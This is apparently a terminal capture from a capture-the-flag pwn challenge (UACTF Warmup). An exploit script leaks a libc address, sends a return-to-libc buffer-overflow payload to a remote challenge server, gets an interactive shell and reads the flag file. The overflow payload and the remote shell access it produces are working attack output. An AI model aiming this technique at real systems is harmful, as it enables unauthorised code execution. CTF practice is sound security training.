 ┌──(kali㉿kali-linux)-[~/Desktop/UACTF/Warmup]
└─$ python3 pwnWarmup.py
[+] Opening connection to 34.87.229.44 on port 30005: Done
received the puts addr: %s 139964014892064
[*] '/home/kali/Desktop/UACTF/Warmup/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@\x00\x00\x00\x00\x00U\x12@\x00\x00\x00\x00\x00\xbd\x95v\xe9K\x7f\x00\x00\x90r`\xe9K\x7f\x00\x00'
[*] Switching to interactive mode
$ cat flag.txt
UACTF{WH0_S4iD_I_cAn4}